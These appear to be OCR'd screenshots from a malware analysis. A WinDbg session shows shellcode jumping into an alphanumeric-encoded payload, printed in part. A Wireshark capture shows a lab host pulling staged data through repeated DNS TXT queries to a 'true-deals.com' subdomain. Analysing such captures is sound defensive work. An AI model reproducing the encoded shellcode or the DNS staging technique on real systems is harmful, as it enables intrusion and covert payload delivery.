 Pid 3972 - WinDbg:6.2.9200.16384 X86
File Edit View Debug Window Help
Disassembly
Offset: 021701e6
021701c9 ff00 inc dword ptr [eax]
021701cb 0000 add byte ptr [eax],al
021701cd 52 push edx
021701ce 68f4008ecc push 0CC8E00F4h
021701d3 ffd5 call ebp
021701d5 5b pop ebx
021701d6 5f pop edi
021701d7 5a pop edx
021701d8 3dff000000 cmp eax,0FFh
021701dd 7c07 jl 021701e6
021701df e9e1feffff jmp 021700c5
021701e4 89d7 mov edi,edx
021701e6 ffe7 jmp edi {05400000}
021701e8 0000 add byte ptr [eax],al
021701ea 0000 add byte ptr [eax],al
021701ec 0000 add byte ptr [eax],al
021701ee 0000 add byte ptr [eax],al
021701f0 0000 add byte ptr [eax],al
021701f2 0000 add byte ptr [eax],al
021701f4 0000 add byte ptr [eax],al
021701f6 0000 add byte ptr [eax],al
021701f8 0000 add byte ptr [eax],al
021701fa 0000 add byte ptr [eax],al
021701fc 0000 add byte ptr [eax],al
Command - Pid 3972 - WinDbg:6.2.9200.16384 X86
05400000 "WYIIIIIIIIIIIIIIII7QZjAXP0A0AkAA"
05400020 "Q2AB2BB0BBABXP8ABuJIIljHs0wpwpuP"
05400040 "jK0NaMlK1UePLycWrOU72ONcyUva4yhH"
05400060 "d5iaLCKuWsaE6QzVP1ioTqKkCVnkCldu"
05400080 "UPNY51U1gpUP5i8KbTVCTq9PeakbLHhZ"
054000a0 "k0XjBaK9zpiQ9p7t4qIBk8IjK0ZJW17q"
054000c0 "8PnhaTEmc0os9WEQosIVfbhkhM68ioYp"
054000e0 "8hnMyoYoIoAAgogoENFKOIAAAAAAAAFL"
05400100 "FCEFFFIJOFIBMDFCHDAAAAPPNDIJMDFH"
05400120 "GIAEAAAAAAFAPPNAGIPALFKCFGGIAFAA"
05400140 "AAAAFAPPNDAAAAAAAAAAAAAAAAAAAAAA"
05400160 "AAAAAAAAPAAAAAAAAOBPLKAOAALEAJMN"
0:009> u 05400000
05400000 57 push edi
05400001 59 pop ecx
05400002 49 dec ecx
05400003 49 dec ecx
05400004 49 dec ecx
05400005 49 dec ecx
05400006 49 dec ecx
05400007 49 dec ecx
*Local Area Connection
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
dns
No. Time Source Destination Protocol Length Info
3353 609.645706 192.168.199.133 192.168.199.2 DNS 97 Standard query 0x0bdd TXT chc.stage.12019683.ns2.true-deals.com
3354 609.728854 192.168.199.2 192.168.199.133 DNS 365 Standard query response 0x0bdd TXT chc.stage.12019683.ns2.true-deals.com TXT
3355 609.731088 192.168.199.133 192.168.199.2 DNS 97 Standard query 0x12ea TXT dhc.stage.12019683.ns2.true-deals.com
3356 609.813759 192.168.199.2 192.168.199.133 DNS 365 Standard query response 0x12ea TXT dhc.stage.12019683.ns2.true-deals.com TXT
3357 609.816242 192.168.199.133 192.168.199.2 DNS 97 Standard query 0xbe37 TXT ehc.stage.12019683.ns2.true-deals.com
3358 609.901940 192.168.199.2 192.168.199.133 DNS 365 Standard query response 0xbe37 TXT ehc.stage.12019683.ns2.true-deals.com TXT
3359 609.904474 192.168.199.133 192.168.199.2 DNS 97 Standard query 0x5a5c TXT fhc.stage.12019683.ns2.true-deals.com
3360 609.987512 192.168.199.2 192.168.199.133 DNS 365 Standard query response 0x5a5c TXT fhc.stage.12019683.ns2.true-deals.com TXT
3361 609.990018 192.168.199.133 192.168.199.2 DNS 97 Standard query 0xb4af TXT ghc.stage.12019683.ns2.true-deals.com
3362 610.072804 192.168.199.2 192.168.199.133 DNS 365 Standard query response 0xb4af TXT ghc.stage.12019683.ns2.true-deals.com TXT
3363 610.074787 192.168.199.133 192.168.199.2 DNS 97 Standard query 0x6c8b TXT hhc.stage.12019683.ns2.true-deals.com
3364 610.157426 192.168.199.2 192.168.199.133 DNS 365 Standard query response 0x6c8b TXT hhc.stage.12019683.ns2.true-deals.com TXT
3365 610.159970 192.168.199.133 192.168.199.2 DNS 97 Standard query 0x075c TXT ihc.stage.12019683.ns2.true-deals.com
3366 610.242631 192.168.199.2 192.168.199.133 DNS 358 Standard query response 0x075c TXT ihc.stage.12019683.ns2.true-deals.com TXT
Answer RRs: 1
Authority RRs: 0
Additional RRs: 0
Queries
Answers
ihc.stage.12019683.ns2.true-deals.com: type TXT, class IN
Name: ihc.stage.12019683.ns2.true-deals.com
Type: TXT (Text strings) (16)
Class: IN (0x0001)
Time to live: 5
Data length: 249
TXT Length: 248
TXT [truncated]: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0030 00 01 00 00 00 00 03 69 68 63 05 73 74 61 67 65 .......i hc.stage
0040 08 31 32 30 31 39 36 38 33 03 6e 73 32 0a 74 72 .1201968 3.ns2.tr
0050 75 65 2d 64 65 61 6c 73 03 63 6f 6d 00 00 10 00 ue-deals .com....
0060 01 c0 0c 00 10 00 01 00 00 00 05 00 f9 f8 41 41 ........ ......AA
0070 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0080 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0090 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA